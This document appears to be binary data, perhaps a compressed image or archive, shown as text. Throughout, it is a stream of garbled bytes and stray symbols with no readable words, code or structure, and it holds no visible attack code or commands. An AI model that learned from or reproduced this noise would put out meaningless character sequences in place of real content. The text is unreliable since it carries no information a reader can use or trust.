�,�~�^�@�®�*�B7 ^@���@��,GTfn���B�26t�o?�g�B�dT2��l�0&×�Ś�v�10/3Z �p�Һ` l�H	��3`4���]�'�g_Vb)��K-��d���!У�� 0��`�*2=̡=G�������4�� �poD!8�!\. Vj�^�Q!A�`	� �|�byv���'=R�z(�L�D@�TK!XƁ �����'=�k�h�'i�+�+�/�4G�R`��-�rX�mtby��	�JyddU���d�U�Ux�a��![�0	3��ںU r�����u	˹ԗa@�^7(R�F�14C�3;�V��P�`��7%66mKa68�p`Vbߡ��Sl��6lc�nd���d[`�� 4���T�P�`�`�
蠏ل�a
� ��	���V����`Z��c���� %4Y?��!"���j���6a\�'�$!��>"T�t�`\�!�`N 	؎�Q+�@�Ft�b-<�XTgd4Fat �B20����1�V#��� �A2��R!RA-� ^�.�0 rLT��yV�	� ��
 �F,h.`Iz��z ����� �Σ�a(���q� �� .r�&#��*�*aZa^
A�P@8/� ��w:��@��R�z@!P�`@�(\Vb"� �@�o��lT��z�C�#*@#�:|� ( 4�@PS�(S�+5� ���PSIDR`��-tAXeO.G�i����.�O�KX&A�S��5�7ʯ#A�
���0sX�Xa�9��* � �!�PK�Qޕ37h
l���N����pw%��� �W�ׁ9[���X`����P�^0����`T����83N�Q.�R��(H�dZ�w`�D�
@���!�@�`UF�&�FAy�R����JT�i��S�_bB�d��b%.�b����76a~�r��G���lY� \� �Q�x �"����n���@n��E�o�o#0�Qi��1�!_��&�v�i�	1| ��&���R�ڠ"��Y 0 JSq'�	l���#Χ�G�A�`I�Ī*��� � �ڃp�@<������� =��9�c���4�	������! e�`��w|$0M+��* �!�`юa"�o���W`�7�S��RJ~)���J���va|a�@T��`474~��oS	�n��� aD��H��{`x�)�����J�~���`U
 D��U��4a`� ���N�5���r8�����|�����ՍݰR[�`^��?�37H�da��EV�Mۋ�W��e�����C�!���LV��v�����1H�����`[�۷�`��k�E����������`U`(bb8Pb�V����hU��Eѓ�?��Q��^k��`��J��mF�D`���3Ʀk�F\� �M�Ce��\�)\��n
fkd��EmI�;ޙ1�0񄌘:>��	�/�������o<�	� 	�k��ځ�B�V��`� � K� ��`��¦�󇔟{�t�b��l� #��H�"��u�N5�͋� Hj�L�/���,��]
�@��֖
��d	"��! � ��FlZ�$�O4� `^!<M{(@ F�ơ�  'a	\::��+���Z�m�dAs�HD����"�4=t�jsCYg��"B�+8���q��[\�;y2N�.q�$�d�� +�4�B � �z���m��Di�͑ ��� ��1c��"�
'[��v�	o��H�F��S� �4EA\9J��g�ǻt{ӝ{�V:�{�>��]�ą������ȃ����>�M��옝v4��=�.��4X���6ر��N[i�����=�Ǧ�3鍁d4"�g�I�'_ȑC@I�,D4�����4�����7��޻����7`���Q�g��� �'2���&�5��&z1G'з�+�׀+"4�E �DI��<(A)��@�%���"%L����v?���� ���j>�<���<k�#O��[��M	[
��<Y��	4�x�H*���1�@��紦&:NHR�8A��-+���0D�C�pC}��7���
���+�<H :r	�ĉkx@£�tJB��zz�1ZsL!��1|䰇V�`� 6T�@�Z���p	%�����WȂ��yk��	�\b(�<" 1P�������bED�*��k�T�At1�� R"<1� ]���J�k	�p�C)CQ�j��	 qtB{�Q�ϼ��J3Y�LO!��;���PI���#���PI52|��UVt8�UX�� �CY��@	r���hL0E:���i�<�:��;z��c^wI�|U6dc��d�� �\�l�f�lS�3el��Ƥn���o� 4���	���D�O2i�P �ߔA���B}��7z�,{�H_F��g~��_�Ⱦ �ju ��C��UT,������	M,p�d b&B0��*:�@��X�4Ѓ���[=��S�S��>�O;-��DMf	O�OZ ���sN
R��>x�O`�@��4� �$@��Q��	p��la'�{���н>�`���A���&tJ: �ѩ�`�x�<@�#�<��as�~�
�Q	-���@jp�]IqW)A*p	u-�����1��`��b�4�(Dc�� �0��5� ��E�|A_ ��չB�u��\�x�Q�a_�:�
 �E��P�v�F��$��������#t��H�� <`�%+i�:F�U��'<!Of���l)�t�S���5jb~��Jζ³-��pd�YҢ��&혇?83�sT}��Ц��xm2�����96ʘM5�Qk0�֬�54�H#%��t�M=� ��@;�^�����H�=��d�%pA0���g;��x6Z�Nu��|H�����>�x����<	�D� ������а�,�Ab�iφ� 8� e��g�E ��^'��N��HG="RW�7�װ#Kh<�� �9)IN���Ɗ�� �h;Z`�NЀ_b�3�R`  4P�kXP;�C�j���E�����>A�P�����?�!Ip3� t� ���F#�6d�tp�B��8a��qjЊ �d�� @��u0*���0�a�.u��]<��	Z�B9��F5�p�У�8J�6`�1�`"���X��� ��K��W� �!�ؕ%А@Ed"A{V �l$��Ũ��$#x�BF˒�ؖ�X����^��OYc��B��h�gN�W����A�{&Z~|��U�m�����1���g�y�Ԥ�d��Z�t�5s#�m���/�o�I�=kä)��wB{�����=�������	O�F�R�<��x8�,�U�1�R�ҍ�gߑ�k���
Mh�6�S���>�i]x@�,T�@�X��!Ȁ x^FT��zS՞2Ѐ t��F@�|Vd�|�k_Z�\� �PǓ��?�Ԇ6Z~�=�׎�&"��0�1�k�b$�pq��ê�q���$��9�z@(���Y�~�`H$	�*�.��
�m������Bh����^"$0�X�`)\��%��^T���[
�@k�@��
$A@�Ԡ�l�d c����(�AJ�j��C{㫮P�7�=W�K����X��() 8aS��� ���a'�)MiT�`�%,iI�/���Җ;�6X��^��Na1+��Fp� � ��`���L6�q�&��z�h��qM�l�s}�k����ʔ�2�4M�n�U�S9H��l��|z�갍��2�o�+@[����i�B2���}t!H�4�` Y�c2�h�Q�<���w<������Z�F�J�З�]�:�2����cz0j�� h�M�_ �MPY�<���F �sk$�k��hp�#m�MR�U��#^�Q�$laWLp�cmI�m��s�� ��>�AY_Rn����
�0�p��VO�a;#	� Z�%s�$�k��/��'B�U(< 	m�
�0YpC7�)7�Z0�*:�)��pg����V$rU�^W�gvV�\΅
Q ]�R(p�s�o77+p B������`��t��tx4Vp	D`u�WW̅��%H� 
�
[$rRG�	�'�(�`���aQJ���J{�aj�p	5a2"6x�P	�b+�x��x�F�`38�V�3\!
�W8�&4} z}p
��z~Q>��V��/JFel�줂<����Q��V7^vO� vUO�V|�vO	%l�{cF|#ma �
�0���0���0�o�+�� ~}F�Q�h9�Q-Ei��,�h�V&UT�Q�!-�i �"����&� ��=Ej��;@��P��?0���#Pk"r8)B=ua�%>$�d>H�铑c�>�%��V�3V5h�&%)` ����0n_��@n�fр �` R��aXo���P8S����5�% %�=}B���0�`����B��)�	h�� ���q�[�[���{� R����\,�)�r��2s�`V�u��EgЈ���W@Q�At�$0z�tv4��_�uu�5u�_!�u_�\3�u"W��G��	�(�@]r�a�6��J�w��J���`$VK'�b���ȍ���G�QB'KV��Dc`�Sg�} 9� |!�1$�?�X?�9 �WS��N )$]5�Ǧ�C�|I|�p��7�`�WZX��f��@f�Cf)�P i��Pq�j0���P��0�臧�vl 
���&R'��jF���l�,�X������c� ��[� ��0�SSijz�9�� 0����!=NEI��QOK*%#%Pr���#�A��|� )�V��3V�y%� L��p$����W�Fn��m�	���	- �RHAd$V�2�XY����=ECp}BY��<�?�%kP)�C��>���f`�v���[��f�Y�~�_�E+핋_���u.3��V� �@��  �ߙ�  @P1�`P0��u��
�^}Da`�{�VTE�ٳ}D j ���� (A	�a2P��%�J��u0��� ��w�p,FС(�xP��@�ty+�y��y/��00C�4�p5w9�=�%�Z��O��dRv{7">aE�cƤ^5 `�7�`����q�ħ�k��K|	�m(�7��ǥ�c ӐV$�
{ 
�*
+ 
��H��.�1� �� h��S�,��9�:�z2 �J�&�����;٫��Y�M�K�hp�h��Fj��`�S����Y� Ъ�: �r!|�Sf�����l]�O=%\zX��>
 k1�m�?��ܦ W�lS��}�W�F����	Rp
@����; 	eDFsP������FY�C���"�B���p Z0�&�9D����Y��qI|�[�Y�	T	`H ���}�T)�^��V�
!K��y�;p���0��p p[����I1[�`��\�_(Ǳ@;u��K+_g�Ü�0����I x�����X<Ɉj������
jP��'cK��K��!���4i�^�p�T��3Vc;�{�����4~���lD��A�?:�@5�'>��#a�Ux��1f^���W���$)���ͦk��|��wf·��O���Oe!
��[�+ �H�k�'1
�{ M�2�������W��:�ʓ@Y1S$Q�95Њ�R��VYP��X����c�;F�<���� ���c�Z�_D ���X4"hvU?P¿���mK:�7���!?� W�$��$�%�꫹��PWС�А�0ؚ<@���	ԦK�.oR�_QFUx8�y�Ȯ p/�X�'� BX�0�	��'z@�C$���qJl��ğ�[0� QPH�GD`+6`ȴ�
H`�p� ;�$<aĥk�p"��B�� �P	�� v�G�����ƀ����|���uZ�G�hR`��6��E�Ȏ�0v
p�(0�qJ!Qw$�w(ь����(�j0�W2g�����KGa�	�`��.H@1�3�_�ˇss��������s��-��Z�̬&��=�_���ڬ��l|V����� θ!��w��vf�[���|
�����yN �P �H�2 3
���`6%
-��g	�Q<YTɓ�C�M�M:��!:��L��ь�� 8##}Ҥ�V�l��k^ ��%K����ԯ%��>DB����"�	����$5�z��zL�h�%���z��	�p� o� K� �X�IF����֢	�Z<��%��w�h�)�0P9@��C��B��ą�Z� ��T�"0����0و�GU�6�m�@�4�µ
p� \� 48~�]D����� �Yuv���S'˕�B{�Ɛ ]��H�!�@
!�
ِ��)[���hsJ�|�-��ޯPK���m�q���23�� ��D�.zy9�3���x >�7A^�ls>���	�Ժ�ȶ���Uw��^j|O��I�P"� m��cz��{����y�|O�l�}�; 
N�y�/�H����	B�j�.i�ü�+�ޑNnT�<Fe:|��!����������;f�c^�	�8��	�� �W�����$G/�����ֿ��O����$�6j�%�y?w�|uc )�~s�� ��` ���~W�H����P��陛z�S����Z��
��x}�7�jW���0<��p ��[��������M��
���0�T_ULŴ��� ���� V
48�` $��\1Ñ#V�4�c��ʪ:�B|�#�X��B�1�q�1-봴!H&+S�T@
��=��uCэ�x�8sf�xD<�#B��TOD����֭q�xUV�+��.Z`Uڴ���"����-u80C�6�zP0��1 �QE��'�>+;�g�'s��;7�	:���kO^�ѣ���"���Xx�.3���qF��v����c��z��	��^�v��C0eJ�{<G�����꼫c�]��48�fG����E�`rፄ)�$`R��8G
肫��0�
�hB�-F��h`��h@�\�0C-��1��)E8A�"AA6��j6DؤC��Fnd�	I���=�A���G/@2�H����HC���B��0�yBk���;.��B����lC3�.�Ԓ�vR�	Z ��-?�M����L����N!��\��\Ra�\�I�4�C�Jwf�`v� �9�8H=x�#��8TUe�\�DU���zb?
1c=Р�Ct�@cA6�@������dvp n�B@�[Ab��A&�[$�Q(]���	T�m�] ��d	5��#� �BHᤒ��@2���`�i��40 z
X�tQd���:j���E�:�����VV�,�.yedVAF��Y����������"!z�H�~��c��
>��# �V`q:�x������
(���NC� �Zs6��捆����/�,�8�ة����n:�xc�4�@ �����/8����n�|��)�4&N�%Y( �#��%@,��/6���]a��'�P���B+�C/~*Wd��W��)�ob�,�f�.h��N;�/H���$�L��`�)�Q7���K�>�-u�,6=u��:���$�a����D�0�#M��;Α�ЀN�H���\��ظF"�(�����6ũLI�S?�A�x@�U��T7dU	bU�C@�xH�6�;XAx��B���(�!��,(.�YϊִJЎ\�;4�A'$�� AD@�P�5��]Q��@B�.:�K�����a	�0�?�TP�8I�J2���#$Y	$aB�$2RKz"�KXL�(A�Prp��,�)�
�R��DE+YZV�K��gY�Z�a�HD�`E0v4����ѪQ���F��*�4+ �1�q�
���O��g�D��L!jC[Q�3�C��#7���8��� �y0:�\��'�� �K�v���<��yt��f��x?4ׅ��m��E�p���@����"�ծr6��i�Cl��t���hDOa��҄*@+��C ���� 5��� �`|O|o����t�%��ILH ��9��4򸓖�f��D��\S����1a��J�V�vfr�I�*��b�$T*��\d�Q�p�� �JYj(�U��9��T����RժV)�U
(j��	Z�vm�AH1���N|b�X��f�
�`�.CPGp�)� ��@�@� ��׽�u���8ڑ&/y�A��#� ��"/�H�1�`@�JP����D��@401�QBc���P 0�R�AM�U������e�t�-ky��U�# 3K�0@a�EhBC�8�9b 
�D<�X(	T�ј1�@��;إ<�eE�>���� ��k��-�y���8� ����<��e�/o�DW�
�x�������h���9?As����4�ta )k��:x�k�^�����c�F@;��?����*lb[8C�	)!.k�$$NqJ�ê�c�,)}i`��8',�Nh%͖�*�/�Slǩ[����)��t����m7��<�a�@A#�@Cq[<#��}lj%6UWjSU�Af3��*?���FKZUu��:�Uju�	ֺ6���n�x[�B+A00n�x�!� �L��(T��
ӥ uC�ݐ����:�HR�:�b	O�GBq�Kx�`)��IVr��a�$�B��T��!0E
*07 x�p�(���94�BA%U��������®m�2 �� �᳟9�/�,Z1K<��0��	 b0H��� ݼ���S;�F'��M�5�5���F�:�'��I����'� ���DG:�^a��o:؁�v�8�@�ژ��9ұ����	�����|��'e' t�eP"�>�)3՝�|g!�V�v��+&M<F��~
󉺉�U�9�G;�%tRh Z��8aՓ����cY#��K"&�5)I�S�`[�_c'd�6�QЈ��ҫW3 9��
@i2>y��i3H ~��\���gh��J�Dh�l��h����j�ax�P���r���7Uy4��B�B�r?4�':�2���c�-'ʢ9���R��P�[�P�����@��@���8+@�3�(@>��3�x��%XJ ���� 		h��0� �� Ğ��
HDJD����I��s!
 %�c
<�4�(������P�Z;�d��������1b�b҆P8#C���CDh��@xH�w(�Ϩ�+Iԫ���P"3��y+��2��@��,�'�
.�H��r|֋������F�q(u�'�!���3~�=��s�=�3;�#�3!�&8��[)I�&��><`�	�a�����)ܡ4���M㴢ʁvЀNX?�R����V`� ����W{���?�I�%	+9��)I����p��i�<�a3��S� �������ٓ���y@�H,a`�kH�ǂ��Q5L	<��M�y��R��Q�!з�r����Np���!�*�238����q�"'�hq�3��rL�\0���.*KmI1����\���(�H#;���"P�8 /;4@���*�Fڹ�@/CD��
@$���8@�!DS`��P�:�@
��D��X:X��H��NR���N+`9^ZV��h�0�d�EC&"X���f� �`Ѓ�w� �6	2fd�55H
��\3�8h�&�q��+��'�i�o�
��R�()���A� *9�B�4����;�{ܽw���;X�; Y8��Ia��)I�E��q�؀�����	R
YȬX��4��NF�!`JL��Q��R�'XI[x����W{)� ]���+E=�I�� � ���:A�` =�)+�:�̃�r�0�t� ��D�fX�B��r��JK<p�w�7�
�����%=p�_1�l�W�WA-�k�&x'��(\�'t"FH�&X�7(���A�u�88�/�R)��� �n�� 8Á�7�A�[�����W0���C�Y9���\���3������ SH�H x���/qU ]�!7�p�I
�@��t'�)�ΧH�i�N��:��=��U�N����c�[�0m���E���H�����H ����
�C,+�ٽ�P<�t�5͵\��;S���h �R���m���}�	(*)��y� (�(y�,��p�4�<z��{�G}�t�:��~�#��%L��a�y�S�)��	Rᝌ��J{
6p�&H?X '��)+��9i\�+�R��0�R:@�0��0�g�H R�O\3T�d���L+Σ��:]	\���;��a�6�+6�]�T�d3�s�\P��dH-tS�F V�B�`x7��Է�!�<���BW��J�!�KZ��)L^�"�â`��j�k��ƴ8��k��6�������`�g�	7�i0#"�#>J"0{p#X�}�D���@H�E��@8�C��n� x0 ��	@HR�p�p ]p }=�X�9��D�VjN�H�q�M�����jr�w�Xc;�܋H���؏�]�Egr�mu�Ը�vH6��I��@(�Y$y��p���b�|b�!���� ,#Z�:�ӫ�
U��  �R�+7q�����S3>1�؍s���=Ѯ��}�#��#H���][��>	y[塐�
*��%���,��B\؄7@�5=�rD\Υ�v`߹/���I������*��91�R;���Sq�+c^�[ h�Yx�bP .ʶ�����Jt��t��D^��U�ʿL�AOуO���r��A~�K"�7#��V]�'��':�g�[-_ǌL�8��"\ј-���6H.|h�s���b)�0�����I�%X�'8�%��m}MB�`��0�
N1פ`@�$D(�`$��)p&���l�Df�X �{N�a+��I�꩖jM���HEV�����ck�$���U�_�E���c�m��^#��3�*�,���g��-��1})� F|0N]���)c�Y��'��"�rR�*�r���?X��1S���4��ۭ��Z|�3��HQ�.(��I����d�	q���ـ��m���
��/�B�Mp�99�Vn�%����Cf[�e�s5!1�Q��TSuҲ:a���5�-:�gx����H���� :��6�p���v�r���b\hL!L�R��P-4��(|�BJ����ƭ&j"���1h#Zi�ƌL�b_Z�B/�[�B�N��:���&� A@TP��0�
�'0��J�	N/������jD��ÞjF�ĩ��L\��眊��(�A��I��q`�h�H��J���-O��؍u"�E8�EHO�u&5Ѐ*Q�)��3�k�u��4S$�k��k)8�<ۜdNf�C �yP�XlM'=Ź�P?��IZ�HM��=x�48�Pǎ���cP@68�9�=X��9+�D~�f�G��ۑ���I�чԩMҧ��O�4�
���Bk�B�&���"��ԳbVG\��R�n���V��\�=�t�S��,f�I7��R�d<+yP IX�bh�g��RtH���<(���,�t�f	��v p��T��
Lm5o�M-к�	ǡS�!|6-Tu"�W hLܢ�,��M��6q�����4.���8�k�-|�Bآ����74	 �:���.�Cזֹ������MD� ������ jV{��r�܁S�:�U%:X���0�V�3Gs�6�����X�0�1��X".����s�]�8 �}�<bn��y�*f\ct
��gê��*)ȏ��������~�& ��Ĺ�.��5�7�MЄX�R[�Æu��Gܽ83�]���u��x�ѵmۗ��a����|�C�d���S�B�����'H�)H>��re/��B��w �N����/u������Z�O�`���
�0 �E��B|�p�[{&l�b��H����w�Ρ��r���N�;w.���>,�D�&Ϟ>{BK%t�I;����4X�9������Us�����r�A�&,ٲ
J�E�Ϗ,Y����ÌܸȲlj2��!C:��A_�Cz��A��pQ�/���5�9s�6�h� H��6��y�h	%j@T�@�R�!�aLwnJ��P$����Z �;��%8��x�8�aΜ(��i�E�+N�X��{��X�Cfe��A��i�`�U��k� 8��63D�`$80�`�88Hu�q�,r�"� �d <���L��@L$Т�\��)��F
0� �o$p����N;�SbCȃ��I.���H����M��S��
(�F]��F�h	(p�bH�������;��9��4�J(����鼓,���>1�G�{#�)�����#P�����i��F��4 ���*��'���M�p�M������!��"кC	�)_D,���%�� �I0�l�0���G+��R�$�!����@'�xPB���	��am�G�1�@��F�h��	t�M~��O:3�oM>ؔN;S�H�?��JPB5 � ���q�r�3A2��  )Ϡ�8*� 0�s t �������>�\IG#���K#���NC���@�E�T����H`)�<�#a?��؎���]��vۥ�"����1��� h!D�ڄ\�΁�b�����|p +�7��@�S���h:�Đn�-�8��#_������H���
� ���>�� ���\��t)T3���I��A��@$�#(���{�Pͽ�߃/���_����܋_Ѿ���~��s�>���?��'~ ����D���?�	az��ނ�'3�=v���3���b0�� 8ȱ�EB��<衐A�SZ�,XA^�8��J8�景�#�)��ٕ�B"� !v�G��0���y�c$+Y�P����,e h޺��VTbg>}�8�MeJ���洣�yo�#∼d�V������^�Bl��� 1����mis�! �㉣�g��4 M�z�&EV�O^��ӟ9p�ű"h��� w�T#hA�\�@gKхNs䀜��8r���+���B�Ր�"�3{׻�A3x3(2߸��-�y5<�
e�	I/��X�=lJ�ދ��V>
�Ov;����>.��}���>��.�����'@S
�L� 	�3SBԙb��D(��vқ�9�� ������.w"�P	S��.|!��4�d:o�O�'���4d
�G,�/��Dl ���3����,�"�/H�������"WU��.�g:#���?$i8cc���8Z�v�#�G7G|-lc{D��ȵ��~[�pP
�ݵn*����&K>6�}B%�0��A��{�+a�WNNr�̜-K{KЩrt��8 ��H8"��-�a�Ǡe�N�!�_�'M���ś��ܪ<b�y�=a������{ ;�=9�|���:�I>y�3��� Y�|�S��'{9PP��4q�S�!�	��w��#��L�E�q��u�;�я�w��5��Jֻe:ȥn�WA0��:�:�����j�;_��!���%^*�8��g�cS5i�2-r�^�b*�31��g Dk[ofd��ոL�+]�Y�&kMmp��!C"ү�,a!�M�h��%��E�i���%fh��(���h1�J������%1���]�#�@݀$fԶ��m�$�L����WQ]%3-��;!�.�9�qP8��g]9v�{��k�w�	^��x�uTz�P���p�D�����g� �< 4S>��s0-�F� 0�G������lt3oHB ��3#a�: 0p��`X7��ABlr؝��.�����}���*Q��D����-v*�A6U�Mq�W��_�2��8fK����3b�pBPk����$c���U����@��ʄ��!�&��|m������2K��fZ��c'[YP�<��`)9:י���\-yy�]��~�\4�Qh݉s�B�w�h�I�w���t�{��.�܄`�����Ϡr�.:�w�jf�j��7�wH^��W�}oA�+_ �w��=��lq���$�@%R�3VX��|�EU(aqP��^�HK��S�Ą��:6Sv�ۂ74�
/]�W�T|z�O��'��L�XSc\�����*�����[��j�y|��! D뱰Ki��
��ǙW�2��N�2_I�R�\l���#�67q���'�����NU�`V� �i�#4�ѽ�{����Y������N,��q@��3-SP��0��}؉��u���M$���؞��iO�}�7}�������� �ݭS��Xw�]�Q y� -��O�T|�O�� �WC1�\����[�!T	���)U(������TÄ��x�3p@���}�}@5�x��NJ5�EB�`� ��U	���T�	a��Q��[�� T	@H�&JAH�)p�) <l\@T@W���، Y� � <��Y�[�C��Zu�ǵɉ�Ҥ��@ڔ�^���q��9B$�J��D�QMca���M%P������� p��Q�T 樒h�/�@L �U 9��C� <�8��D�8�`��8�%�m�r5H���0����� :9��m䪽S
!~׬�G�%��;H Y��K@ �P\M�d��9la$�C%@��T �lbl elL�t�?� m "�D<p�TCԀ |���?P@
Ȃ ����<W�`���!H9C���GU¦qX�E"�q�P��XP��R-�emD��C'J�?(�������8��cBf��� �̀���<�bfU�8�|N%�b0r�0&�1&MZ%����؈�3.#�M�`����] ��pO�qR ���$�����5 ���; +T@ v�v�8�@�Y�>Z�>"���D�*�d��쎗y�o� B�C/8"#��6)f�6��=��`���S�i��ڼ��H��xᓣ��2^}UB@ TC P��P@+��R Mr�m�h��,�mP�9�dxR�V�� |a4|�*�P��^B$@��i��8T@:�N��x^�� 0�8�9lg-xTԀ�B�VC+��1�,C���$��P\bP"���e�a�~6����^�O�qcQ�Ua�MSE���Di�M����@S� �CT_���f���@���b �| jjB��y��k��kʪ1�U`�N���R�M�or���1 ��V < ����vj��M�h�P���,N��+�R*M� ���� %� %8����#)|B&C>���#?���N5 *��* ��Co��ˍ�}2�S�g��Ӱ`�(�,�7AH��T�8�� Ē+!Ȇ5Ք%"����"A<Q���k �I�<�(���.�C
�������F-N�C "�B+lW%�����~�8��sU�;<�,��@c<��8��C���C�'T�E����@�X@0Dx@��-p�MRܵ�P��)�ũ��,��T� ���ā�Znt�vXP Ij�gY̋EA�rL�"�;��@�\�*"��|
W� �LȂ��@|���b5�m�ne h@�0��*�j��*��*�1����L+Pc�9B/�� �\�ʍm��`�$�;T x�;D��q<�� ��&@:h ؀ 0'Y�öڄV�B�+(oufY��w~@)$�
<�B�阧 @��U)�N�8J� "��V	"p1l~>R�9����
� �	س�n�|[�p"��uYM@�'���F�ɂn@:�O<" � O����� �?�$�ea�?��@��y �B��hH@f�(!T�?�*�+*��)�?
�����@: B�b�	y`5i���B
�BxT+l�V�-'X@x�a�߆eX��VP�Ş�9×�P����l�����*���s(�� CP�9�_�q�:J�1�n�LBp�^�W��;H��l* 2�b��b��"f� �ր� ��)��F���ꬶ��jo��U�1#ܤ/n^���&4�T�4���' ��|pI4 �Di������#�B���Y�jCu��D�;�+�,�Hp�4���Bx�/��	�1�C�N�rL5����1�'��0oɮ����S��yF6d�<�6����̳1Ёr@IC9�lmٝ1������D�<��1�OxB�a��������P0*��m�v�)��	�e
<{l� � �(<�$  *<���(��)!��T�;��? <<<DB!�NA�C��H1H5�f2�&b2'��,\�`rH��h�^)��\�2*{*ϥ��%}O��N�Oʖ� h�^����5ā��S��B���hL�emTE)�"Aȸ�8�@X�;0J��,�àl禶�NWt*7?��N3'�����V�k޳�����3���m����`Y���4��֍#Ԃ��9Hh��{��ƭ�ΊcBE�y
 ,:pu6+��;���x*I�,i�  �;�1� %�� X݀P7��#�2��@u�C�y�v����Mx�BV��TWn�TB�=E�]�r@�җ�#��u��F���("B
�?جB{`��uyi1=I�'�g�h
�  �� 1<p@�x �$���;�*�C� ���9�� T <8�?��8�uF��nګ7%{`�<A�bHq<T@�{B-�,|�p���"�)������P�Ύ�@w��m����x:)�uT��^�Z2Ǭ��F��F���p�� �r�  ��h쮥"̠���1��*��9��k�Z���ލ=��Ʒ�v|���kڦ^�ͅ�� 4"�_��45� ��u�h+Ȭ B��A��8a� �{��k{�ݼG,Q %�t5���܂�"�Cx�1�@�C
���54U94��O�b�� 
<HCb6j41��5aҽ d�Nu#JlU�P���n`�e�|uXOԀ=��;0 	<Q��IC���@��-�=5:O� L��hBФ����d����H����;�C��@�����a�:�Ã���0*��'@w��W�(��@��1�3�@�r��C+$�Lѡ�#X*ˡ�[�/n�������S�����r�����*��Ͽ��5@T�F��/�	� �� `
ş���	1@�c�B>��A 'Q� ��?A f 8�n% xO"�?x5
�DY�Á+*���_���F]
��T�U�F՚��ҫX;�p4�Y�J��H��Hc�9�(�\i��tr �\��t2-B*�{"%�;)��8�"����)fvȊUNRp}���>)@����nM�Zc��h0c7F��
����]54D�'�ߑ�yC��R�
9�C��w�K�O�.^<���H�^}$ ������f�3/�˪��D��B�U�0��j� �� L�=I'OyG�1� ����C
B�b��B��x�	A��R(���R@
x����CR`.����.����V��  �Ia$���xp �#n	�w(��'��x* l�( p�)��Ę2��   ���c�ę;��D�=�t��49���_� ԠB�H!ĉ$��LІ�2�ԟ���	���	5�Á(h�_ x�!�����*��i��(�1�#!jx�	t� � �+&�i��
�)� ��L9��4����ՠ k9@**��\����ܮ�bw+���k-��BK��]k��Ģ�.� L�Yҩ����	�!d���g��l��+�.�cb@�H(xL���5b*h�ٕYN�!)�I52n��%�V�U���M�4�-��sh���/�z���3/�s����"2V8����Ӳ��`R|6cP�"A�&�5�'�!^p�;���K|�$d
xg�#2�"�#����:��H�c��!���?�	҃4�!<0�H^< ��lm��(�J�IY:(�Yc:��RVм��Ng
hቓ�iǘwj	ß*0��@�L����D"��M4���rn
��Y5�N'�		
�F�oH����#�J@�/��� ��	^	"��+�Y4�? @��&2��8j��`r8FB��
3�JS��.x�k��R�Wj���%_��DZ�U
��e�ci�8�Eq<!l�"¶�4�����a��Q�2B�ƴqm�(yGDÊ�t�5 F<�!R%�h��C"
\I7���M��M p�s��3j�:�aZ���M%<�qZ�г����k��9�# �|0����ؖ��"AG0��և�T���1�7��m�ee���� *@��!���� L�Wj� �P%�b�8`WЖ�Ё��D�����'��Y@��:�M"����@�`�Ԡ`�S��ONT@%}���y�@�)Q�*B��Ȍ��rs+PiD�	a艂[�,�Geѣ��B���
 Q؋ʄ�)�ODf P�@=��?fЂs�DY4꠬����*<�	Y�+��z������e�U�jVW������z�Z�^�_��8��9����D_`�����(Xe(B��m� Øh6ÊH�4i��L�FgΆ��Z"3#�>
@G��N�fhGˌi��H��,Ns�����Pr������nrf%�I(�����^b[9��.D�C��1�����T�)��B�@1� h�!D �{�`U�6XP���i�0ڍ�T�����D�A=g'��p�;~)���A��/Ȥt��xQ��
"���SB���)j|��A�QE�����E�`n���˾�,�%�����Á�T�:	�a�� Z��5x�1�Ў������@��$˂GMf@��� -H�l��E�G)	S��.�z��Y�;���e,d�]|h�!�e_B���Xp����#BqI�Lq!�"
�ER�b���h>��UC\�iJ��L֍#g.���	 	� f�D.Q�7��sP�Z������%%iIL��j��'w�2�rl5۸���Ppn(u�
R�A�0���q(%�T/m�&�M��d��(���%<�H	\hJ�E�@��ウxt/�� -�8H�)p�8rV ��x��U�L��;P�aD � ,���NC� j�r8P�������2
!'v�]�(�� ���A�X�.�@�Ө)d���C��"S�ӅI�VB��  �XTC�<�6�BH����UbɢYO��A�� L�S�e��V�
5��^@����W����U�u�uγ��zG���h�� n�#E� §�qƈ��!X�, ����H�ԹX��t����g�s�.$gd��i��Lr�z6�uu"L�Q �ӡ �D$ A���1����i���kc+[c7�j��J��4m����[p!�/�%���>�h��V���!��mA^o �	|��vIA~�X�xd5�@�D�!(�%JDV0Ţ�n�(�DP���}"�Y�Af�f��d��'��	��l:�іB�|�Y��;Z�˘%����ah��{����'�H�Pf� �G�{�A"�mb O��^/b� �@DqpA: 	z��>DW�Xe�*�"�� f�&o� $��k��ꎠ`bX(� *`S��� � B�U4\،،9�HѪ.���L��̆h(�Nq%@o��L���B^�"��B(#��2� b4�d*x�B �(�"�Q:�.���� �r�5�BCk7!�� l �4�!��"��h��֯�-.	�jKj�����h@"�8��F�f�����C@l�� "�q�C�ˣ�-.������B ܞ�b� L�iB<��!<AV2L�Y�J ze ���<�;f�>`����j�v��l'(̩P�D�&�����΁;\��,B
N2�G
�pJŶ0�L��+E)�� ���an�`~� !�?:�T� �&Тqd���!��:��k.�H�@E��J�%f�R��$����W8��� �쩢*��,[1��C�J��59O�T3����DOas^Ho,P�6��,�2x��"?�#-�kA��-:-c4�3�F�*�
x�TJ�M��f�b�f!@K���e� iiv�;i��/3�o�c��1٪�=6)k`�Q�f3r �QC  00�+-��'��s8/�@�2
%��`�D}B�!�؆V������$�Xā����/xF �3\b��P�&4 w4��d!��a�Ᾰ�Ǝ� ��<f Oj�*-B�PŎ,�ԡ�G|�2I� 	2-�3A�ˣ� ֧������*�!rM�	V"g@"�\���$�,Q:HYj��Z�4�49�
D�O�&55���5[�5QO6gQ6ɪR+����qAzA-v�Q�#0�( ����Z#U�a��Ȱ2���4�Ʊ�>\�VK E�h����:0��S�I!f�l�=�o=g��5�6��f���M I�?���|�Ǹu@=�C�T-��A�&w��R@���$R�A�@�"�"a:f 
\hK2-�GK��l�u)�`�oX�pĸpQ��IjIˇP���ħ|���J�;�� �����T �TZ���=�!�dغ/2 B�F"v�0�k��MW�X�LO# *��ٌ>3����5��NӶ�:(i� `-HO��VjG�R�Xi;e��Q�Jc�B>�P���l�����T���3VQ#E}�Vy�5nu�^�b h:�XU�$�F:�/p�S!�������/�����s�  ���s?��m�4R,�]�5�<$p0�@	d\	bu�\��A�T\5�?�uA�5&��>۱�b�g ���F�U��_�`ѵj�J!>��Pb
